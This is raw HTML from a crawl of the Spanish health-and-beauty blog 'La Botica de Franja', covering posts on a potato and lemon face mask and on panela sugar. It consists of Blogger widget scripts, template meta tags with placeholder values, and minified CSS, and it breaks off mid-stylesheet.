'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s72-c/patata.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png', 'pageName': 'Mascarilla de patata y lim\xf3n| Elimina el acn\xe9, las ojeras y manchas en tu piel.', 'pageTitle': 'La Botica de Franja: Mascarilla de patata y lim\xf3n| Elimina el acn\xe9, las ojeras y manchas en tu piel.', 'metaDescription': 'Mascarilla Patata (papa) y lim\xf3n. Tutorial mascarilla. Remedio casero y natural. Cosm\xe9tica, Cuidado de la piel'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mascarilla de patata y lim\xf3n| Elimina el acn\xe9, las ojeras y manchas en tu piel.', 'description': 'Mascarilla Patata (papa) y lim\xf3n. Tutorial mascarilla. Remedio casero y natural. Cosm\xe9tica, Cuidado de la piel', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png', 'url': 'https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5621729874738095002}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'Footer Widget (A)', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.laboticadefranja.es/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB99AW0IFRUubXhbWrjXkbHHifQYwvdhh4psK4iJgt4jbMuGdxTiWcYA8zX_NQIisoNruUytefAAQJs0PDwodp1WA5Hrg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'Footer Widget (c)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboticadefranja.es/2018/04/azucar-de-panela.html
body_size: 36755
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.laboticadefranja.es/' rel='openid.delegate'/>
<link href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' rel='canonical'/>
<title>La panela &#191;Un buen sustituto del azúcar? - La Botica de Franja</title>
<meta content='El azúcar de panela como sustituto del azúcar blanco y el azúcar moreno.
Obtención, valor nutricional, alternativas.' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.laboticadefranja.es/", "potentialAction": { "@type": "SearchAction", "target": "https://www.laboticadefranja.es/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='La panela ¿Un buen sustituto del azúcar?, La Botica de Franja: La panela ¿Un buen sustituto del azúcar?, La Botica de Franja' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default?alt=rss' rel='alternate' title='La Botica de Franja - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/881814544530849513/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s72-c/Panela.jpg' rel='image_src'/>
<link href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='La panela ¿Un buen sustituto del azúcar?' property='og:title'/>
<meta content='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='La Botica de Franja' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='La Botica de Franja: La panela ¿Un buen sustituto del azúcar?' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO6HcoPBh8K_dc_O5EPaXt_BpLXmzOnmy85uK0cOObRWR5nVwhQy0OpZ2UPFmNz1Vqwremw0sIrjk-8pGafZTf9rZFiOv9oVo0n7rSx6t10t2GRbQuFOVLLeZ-JZ7Dpuy7sOGcNUXfEejn/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#965909}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiucMRhqOD0MI0b8Y07K_0ljIktDel_6MXkPgSMAoWbyNhoUYS3BaMJWXC0i8B7J7PBsSugBB9MyQyYyVrXQF-07Ou-7DWHvDxJF7y0Gbj21eVfCiYI4Xc4k13d2qXrxc2gDt9f6gvq4r4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirhHeCu0DSzXAMnz69JRELZ7ssnTg-Ll289Ex8mOu1B2wA0GB1MTFFD8g2W_vVhMuPCzLMjwHpDCBKMn-9w67kOXChXdp0uM0H0qLybTpqMejpveHoLyZhWrGIIrHmNiYN7eKJ3p8_bAM/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 none no-repeat scroll center center}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#333333;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#98b8bb;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#98b8bb;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:7px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#0b3390;font-size:26px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8db8bb;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#333333}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#333333}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#333333;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8db8bb;font-weight:700;background:#333333;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#965909;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#965909;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#98b8bb;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#333333;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#98b8bb;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#333333;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#98b8bb}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#98b8bb;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#98b8bb;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#333333}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#98b8bb}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#333333;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments 